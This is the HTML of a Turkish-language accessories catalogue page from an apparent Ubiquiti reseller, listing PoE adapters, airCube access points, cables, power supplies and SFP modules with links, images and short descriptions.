		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div   class='main_color container_wrap_first container_wrap fullsize' style=' '  ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-2731'><div class='entry-content-wrapper clearfix'><div   class='hr hr-default   avia-builder-el-0  el_before_av_heading  avia-builder-el-first '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<div  style='padding-bottom:10px; color:#969696;' class='av-special-heading av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-1  el_after_av_hr  el_before_av_one_fourth  '><h3 class='av-special-heading-tag '  itemprop="headline"  >Aksesuarlar</h3><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#969696'></div></div></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-2  el_after_av_heading  el_before_av_one_fourth  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p><a href="https://www.ubntnetworks.com/aircube-isp/"><img decoding="async" class="alignnone size-full wp-image-2687 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/aircube-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/aircube-isp/">airCube</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">airMAX Ev Wi-Fi Access Point</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-4  el_after_av_one_fourth  el_before_av_one_fourth  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p><a href="https://www.ubntnetworks.com/ubiquiti-networks-uisp-aircube-isp-access-point/"><img decoding="async" class="alignnone size-full wp-image-8860 aligncenter" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-networks-uisp-aircube-isp-access-point.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-networks-uisp-aircube-isp-access-point/">airCube ISP Access Point</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">24V PoE</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-6  el_after_av_one_fourth  el_before_av_one_fourth  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/poe-24-12w/"><img decoding="async" class="alignnone size-full wp-image-2689 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/poe-adapters-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/poe-24-12w/">PoE  24 12W Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Ethernet Adaptörleri Üzerinden Güç</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-8  el_after_av_one_fourth  el_before_av_one_fourth  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/poe-54v-80w-edgepoint/"><img decoding="async" class="alignnone size-full wp-image-2689 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/poe-adapters-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/poe-54v-80w-edgepoint/">PoE 54V 80W Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Ethernet Adaptörleri Üzerinden Güç</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-10  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/50v-60w-poe-enjektor/"><img decoding="async" class="alignnone size-full wp-image-2689 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/poe-adapters-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/50v-60w-poe-enjektor/">PoE 50V 60W Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Ethernet Adaptörleri Üzerinden Güç</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-12  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/poe-24-af5x/"><img decoding="async" class="alignnone size-full wp-image-2689 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/poe-adapters-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/poe-24-af5x/">PoE 24-AF5X Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Ethernet Adaptörleri Üzerinden Güç</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-14  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/48-24w-poe-enjektor/"><img decoding="async" class="alignnone size-full wp-image-2689 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/poe-adapters-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/48-24w-poe-enjektor/">PoE 48 24W Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Ethernet Adaptörleri Üzerinden Güç</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-16  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/poe-24v-24w/"><img decoding="async" class="alignnone size-full wp-image-2689 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/poe-adapters-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/poe-24v-24w/">PoE 24V 24W Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Ethernet Adaptörleri Üzerinden Güç</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-18  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/poe-24v-12w/"><img decoding="async" class="alignnone size-full wp-image-2689 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/poe-adapters-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/poe-24v-12w/">PoE 24V 12W Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Ethernet Adaptörleri Üzerinden Güç</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-20  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/poe-24v-12-w-gigabit/"><img decoding="async" class="alignnone size-full wp-image-2689 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/poe-adapters-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/poe-24v-12-w-gigabit/">PoE 24V 12W Gigabit Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Ethernet Adaptörleri Üzerinden Güç</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-22  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/poe-24-24w-gigabit/"><img decoding="async" class="alignnone size-full wp-image-2689 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/poe-adapters-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/poe-24-24w-gigabit/">PoE 24V 24W Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Ethernet Adaptörleri Üzerinden Güç</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-24  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/24vdc-30w-poe-enjektor/"><img decoding="async" class="alignnone size-full wp-image-2689 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/poe-adapters-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/24vdc-30w-poe-enjektor/">PoE 24V 30W Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Ethernet Adaptörleri Üzerinden Güç</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-26  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/poe-15v-12w/"><img decoding="async" class="alignnone size-full wp-image-2689 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/poe-adapters-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/poe-15v-12w/">PoE 15V 12W Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Ethernet Adaptörleri Üzerinden Güç</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-28  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/u-poe-af/"><img loading="lazy" decoding="async" class="alignnone  wp-image-5384 aligncenter" src="https://www.ubntnetworks.com/wp-content/uploads/2020/02/UPOE-af-15W-180x180.png" alt="" width="143" height="143" srcset="https://www.ubntnetworks.com/wp-content/uploads/2020/02/UPOE-af-15W-180x180.png 180w, https://www.ubntnetworks.com/wp-content/uploads/2020/02/UPOE-af-15W-80x80.png 80w, https://www.ubntnetworks.com/wp-content/uploads/2020/02/UPOE-af-15W-300x300.png 300w, https://www.ubntnetworks.com/wp-content/uploads/2020/02/UPOE-af-15W-36x36.png 36w, https://www.ubntnetworks.com/wp-content/uploads/2020/02/UPOE-af-15W-120x120.png 120w, https://www.ubntnetworks.com/wp-content/uploads/2020/02/UPOE-af-15W-450x450.png 450w, https://www.ubntnetworks.com/wp-content/uploads/2020/02/UPOE-af-15W.png 480w" sizes="(max-width: 143px) 100vw, 143px" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/u-poe-af/">U-POE-AF Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Ethernet Adaptörleri Üzerinden Güç</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-30  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/instant-802-3af-outdoor-gigabit-poe-donusturucu/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2692 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/instant-802.3af-küçük-1.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/instant-802-3af-outdoor-gigabit-poe-donusturucu/">Instant 802.3af Outdoor Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">İç ve Dış Mekan PoE Dönüştürücüler</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-32  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/instant-802-3af-adaptor/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2692 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/instant-802.3af-küçük-1.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/instant-802-3af-adaptor/">Instant 802.3af Indoor Adaptör</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">İç ve Dış Mekan PoE Dönüştürücüler</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-34  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/unifi-cable-cat6-cmr/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2694 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/toughcable-küçük-1.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/unifi-cable-cat6-cmr/">ToughCable CMR Cat6</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Dış Mekan Korumalı Ethernet Kablosu</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-36  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/unifi-cable-cat6-cmp/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2694 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/toughcable-küçük-1.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/unifi-cable-cat6-cmp/">ToughCable CMP Cat6</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">Dış Mekan Korumalı Ethernet Kablosu</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-38  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/ethernet-surge-protector/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2697 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/esp-küçük-1.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ethernet-surge-protector/">Ethernet Surge Protector</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span class="" style="color: #808080;">Ethernet &#8211; Ethernet Topraklı ESD Koruması</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-40  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/edgepower-54v-150w/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2696 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/EP-54V-küçük.png" alt="" width="145" height="132" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/edgepower-54v-150w/">EdgePower 54V 150W</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">EdgePoint için Modüler DC Güç Kaynağı</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-42  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/edgepower-24v-72w/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2699 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/ep-24v-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/edgepower-24v-72w/">EdgePower 24V 72W</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;">UPS ve PoE ile Güç Kaynağı</span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-44  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/edgepower-54v-72w/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2699 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/ep-24v-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/edgepower-54v-72w/">EdgePower 54v 72W</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">UPS ve PoE ile Güç Kaynağı</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-46  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/powercable-12/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2700 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/PC12-küçük.png" alt="" width="146" height="132" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/powercable-12/">PowerCable 12</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Taşıyıcı Sınıfı Dış Elektrik Kablosu</span></p>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-48  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p><a href="https://www.ubntnetworks.com/sfp-moduller/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2702 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/fiber-module-küçük.png" alt="" width="146" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/sfp-moduller/">SFP Modul</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="">SFP / SFP + Modülleri ve Kablolama</span></span></div>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-50  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/ufiber-rj45-1g/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2703 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/UF-GP-gpon-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ufiber-rj45-1g/">UFiber RJ45-1G</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">SFP / SFP + Modülleri ve Kablolama</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-52  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-1g-sfp-moduller-550m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8178 aligncenter" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-1g-sfp-moduller-550m-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-1g-sfp-moduller-550m/">Ubiquiti Ufiber RJ45-1G SFP Modüller (550m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">1,25 Gb/sn aktarım hızı</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-54  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-1g-sfp-moduller-3km/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8188 aligncenter" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-1g-sfp-moduller-3km-.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-1g-sfp-moduller-3km/">Ubiquiti Ufiber RJ45-1G SFP Modüller (3km)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">3 km&#8217;ye kadar bağlantıları destekler</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-56  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p><a href="https://www.ubntnetworks.com/ufiber-rj45-10g/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2703 aligncenter" src="http://ubntnetworks.com/wp-content/uploads/2019/11/UF-GP-gpon-küçük.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ufiber-rj45-10g/">UFiber RJ45-10G</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">SFP / SFP + Modülleri ve Kablolama</span></span></div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-58  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-0-5m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8198" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-10g-sfp-moduller-0-5m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-0-5m/">Ubiquiti Ufiber RJ45-10G SFP Modüller (0.5m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;">SFP+ &#8211; SFP+ konektörü</div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-60  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-1m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8198" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-10g-sfp-moduller-0-5m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-1m/">Ubiquiti Ufiber RJ45-10G SFP Modüller (1m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;">SFP+ &#8211; SFP+ konektörü</div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-62  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8216" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-10g-sfp-moduller-3m-1.jpg" alt="" width="145" height="133" /></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-3m/">Ubiquiti Ufiber RJ45-10G SFP Modüller (3m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;">SFP+ &#8211; SFP+ konektörü</div>
<p style="text-align: center;">
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-64  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-5m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8221" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-ufiber-rj45-10g-sfp-moduller-5m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-ufiber-rj45-10g-sfp-moduller-5m/">Ubiquiti Ufiber RJ45-10G SFP Modüller (5m)</a></p>
<hr />
<div class="comProductList__item__description" style="text-align: center;"><span style="color: #808080;"><span class="goog-text-highlight">Çok modlu fiber kablo</span></span></div>
<p style="text-align: center;">
</div></section></div>
